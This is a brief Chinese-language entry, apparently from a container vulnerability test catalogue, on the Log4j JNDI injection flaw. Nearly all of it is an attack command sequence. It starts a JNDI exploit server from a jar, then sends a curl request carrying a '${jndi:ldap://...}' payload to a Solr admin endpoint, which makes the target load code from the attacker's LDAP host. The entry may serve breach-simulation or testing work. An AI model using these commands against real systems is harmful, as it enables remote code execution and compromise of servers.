 容器内应用漏洞-Log4j JNDI注入漏洞
描述
Log4j JNDI注入漏洞
攻击命令
命令：unzip JNDI.zip;sleep 10;
cd JNDI;
nohup java -jar JNDI-1.0-all.jar >> jndi.log 2>&1 &
sleep 10;
curl 'http:///solr/admin/cores?action=$\
{jndi:ldap:///Command8\}';sleep 5;cat jndi.log;